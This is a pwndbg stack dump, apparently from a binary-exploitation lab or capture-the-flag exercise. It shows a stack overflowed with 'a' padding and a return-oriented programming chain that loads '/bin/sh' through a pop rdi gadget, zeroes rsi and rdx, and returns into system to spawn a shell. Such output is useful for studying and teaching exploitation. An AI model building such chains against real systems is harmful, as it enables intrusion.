 pwndbg> stack 40
00:0000│ rsi rsp 0x7ffdc30d63e0 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│-068 0x7ffdc30d63e8 ◂— 0x6161616161616161 ('aaaaaaaa')
02:0010│-060 0x7ffdc30d63f0 ◂— 0x6161616161616161 ('aaaaaaaa')
03:0018│-058 0x7ffdc30d63f8 ◂— 0x6161616161616161 ('aaaaaaaa')
04:0020│-050 0x7ffdc30d6400 ◂— 0x6161616161616161 ('aaaaaaaa')
05:0028│-048 0x7ffdc30d6408 ◂— 0x6161616161616161 ('aaaaaaaa')
06:0030│-040 0x7ffdc30d6410 ◂— 0x6161616161616161 ('aaaaaaaa')
07:0038│-038 0x7ffdc30d6418 ◂— 0x6161616161616161 ('aaaaaaaa')
08:0040│-030 0x7ffdc30d6420 ◂— 0x6161616161616161 ('aaaaaaaa')
09:0048│-028 0x7ffdc30d6428 ◂— 0x6161616161616161 ('aaaaaaaa')
0a:0050│-020 0x7ffdc30d6430 ◂— 0x6161616161616161 ('aaaaaaaa')
0b:0058│-018 0x7ffdc30d6438 ◂— 0x6161616161616161 ('aaaaaaaa')
0c:0060│-010 0x7ffdc30d6440 ◂— 0x6161616161616161 ('aaaaaaaa')
0d:0068│-008 0x7ffdc30d6448 ◂— 0x6161616161616161 ('aaaaaaaa')
0e:0070│ rbp 0x7ffdc30d6450 ◂— 0x6161616161616161 ('aaaaaaaa')
0f:0078│+008 0x7ffdc30d6458 —▸ 0x401216 (pop_rdi_gadget) ◂— pop rdi
10:0080│+010 0x7ffdc30d6460 —▸ 0x77aa98fcb42f ◂— 0x68732f6e69622f /* '/bin/sh' */
11:0088│+018 0x7ffdc30d6468 —▸ 0x77aa98f10a4d (eval_expr_multdiv+157) ◂— pop rsi
12:0090│+020 0x7ffdc30d6470 ◂— 0
13:0098│+028 0x7ffdc30d6478 —▸ 0x77aa98eb503c (strndup+76) ◂— pop rdx
14:00a0│+030 0x7ffdc30d6480 ◂— 0
15:00a8│+038 0x7ffdc30d6488 ◂— 0
16:00b0│+040 0x7ffdc30d6490 ◂— 0
17:00b8│+048 0x7ffdc30d6498 ◂— 0
18:00c0│+050 0x7ffdc30d64a0 ◂— 0
19:00c8│+058 0x7ffdc30d64a8 —▸ 0x4012fe (main+140) ◂— ret
1a:00d0│+060 0x7ffdc30d64b0 —▸ 0x77aa98e58750 (system) ◂— endbr64